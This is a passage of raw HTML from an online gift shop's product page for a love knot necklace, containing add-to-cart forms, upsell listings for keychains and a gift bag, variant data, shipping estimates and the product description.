  #ProductSubmitButton-template--19801847103739__main,
  #SectionAtcBtn-template--19801847103739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19801847103739__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19801847103739__main {
      --color-base-accent-1: 83, 175, 1;
      --color-base-outline-button-labels: 83, 175, 1;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19801847103739__main"
      class="product-form main-product-form"
      data-section="template--19801847103739__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19801847103739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19801847103739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40917934702743"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19801847103739__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7139907666071" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411753133284" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40917934702743"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861753133284" defer="defer"></script></div>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_cfPFzj'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="false"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj1"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-keepsake-gift-for-wife"
            data-toggle="false"
            data-id="45055215534331"
            data-product-id="8147576258811"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281&width=500"
                      alt="To my badass wife keychain - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass wife keychain - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$37.90</span>
                      <span class='compare-price hidden'>$37.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
<option
                                value="18K Gold Plated"
                                class=""
                                
                              >
                                18K Gold Plated
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45055215534331,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"TFG-BW-SS-R","requires_shipping":true,"taxable":true,"featured_image":{"id":40679544717563,"product_id":8147576258811,"position":1,"created_at":"2023-07-26T22:09:15-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":877,"height":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281","variant_ids":[45055215534331]},"available":true,"name":"To my badass wife keychain - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3790,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33282157641979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":877,"width":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45187301998843,"title":"18K Gold Plated","option1":"18K Gold Plated","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40681465348347,"product_id":8147576258811,"position":2,"created_at":"2023-07-27T06:44:28-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":918,"height":802,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281","variant_ids":[45187301998843]},"available":true,"name":"To my badass wife keychain - TFG - 18K Gold Plated","public_title":"18K Gold Plated","options":["18K Gold Plated"],"price":4990,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33284262887675,"position":2,"preview_image":{"aspect_ratio":1.145,"height":802,"width":918,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj2"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45055215534331">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8147576258811" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="to-my-badass-son-keepsake-keychain"
            data-toggle="false"
            data-id="44027390361851"
            data-product-id="7963091173627"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=500"
                      alt="To my badass son - Keepsake Gift for Son - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass son - Keepsake Gift for Son - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.95</span>
                      <span class='compare-price hidden'>$39.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choose your metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44027390361851,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"SO-7006699","requires_shipping":true,"taxable":true,"featured_image":{"id":38577722720507,"product_id":7963091173627,"position":1,"created_at":"2022-11-01T21:58:37-07:00","updated_at":"2025-11-13T10:20:41-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041","variant_ids":[44027390361851]},"available":true,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3995,"weight":28,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31162692305147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj3"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44027390361851">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div style="text-align: center; margin-top: 24px; margin-bottom: 24px;">
  <img src="https://cdn.shopify.com/s/files/1/0528/3181/3783/files/imgi_22_FEB-2025-GIft-Set-Product-Badge_large_1.png?v=1753302709" 
       alt="Trust badges" 
       style="max-width: 100%; height: auto;">
</div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="8"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="8"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--19801847103739__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--19801847103739__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19801847103739__main"
                          src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&width=500"
                          alt="20 Love Knot Neclace"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            20 Love Knot Neclace
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19801847103739__main">


<div
  class="
    price price-template--19801847103739__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--19801847103739__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--19801847103739__main"
                            data-url="/products/20-love-knot-neclace-1"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Standard Box'
                                        data-options='Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40917934702743'
                                      >
                                        Standard Box
                                      </option>
                                    
                                      <option
                                        value='Mahogany Style Luxury Box'
                                        data-options='Mahogany Style Luxury Box'
                                        
                                        
                                        data-variant-id='40917934735511'
                                      >
                                        Mahogany Style Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40917934702743,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3495531","requires_shipping":true,"taxable":true,"featured_image":{"id":32059486929047,"product_id":7139907666071,"position":2,"created_at":"2021-09-03T12:17:33-07:00","updated_at":"2021-09-03T12:17:33-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653","variant_ids":[40917934702743]},"available":true,"name":"20 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423203569815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40917934735511,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3495532","requires_shipping":true,"taxable":true,"featured_image":{"id":32059488993431,"product_id":7139907666071,"position":7,"created_at":"2021-09-03T12:17:43-07:00","updated_at":"2021-09-03T12:17:43-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663","variant_ids":[40917934735511]},"available":true,"name":"20 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423205666967,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19801847103739__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19801847103739__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!</p><p> </p><p> The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!</p><p> </p><p> <strong>Specifications: </strong> </p><p> • 14k white gold over stainless steel </p><p> • 6mm round cut cubic zirconia stone </p><p> • 18"-22" adjustable cable chain necklace </p><p> • Lobster clasp attachment</p>
                  </div><a href="/products/20-love-knot-neclace-1" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19801847103739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19801847103739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&width=1445"
    alt="20 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423203569815"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&width=1445"
    alt="20 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423203373207"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&width=1445"
    alt="20 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423203733655"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
